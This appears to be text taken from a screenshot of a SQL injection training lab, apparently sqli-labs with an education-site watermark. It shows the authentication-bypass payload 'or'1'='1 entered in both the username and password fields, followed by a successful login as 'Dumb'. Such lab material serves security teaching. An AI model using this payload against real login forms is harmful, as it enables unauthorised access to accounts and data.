 Welcome Dhakkan
Username : 'or'1'='1
Password : 'or'1'='1
Submit
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
@拉勾教育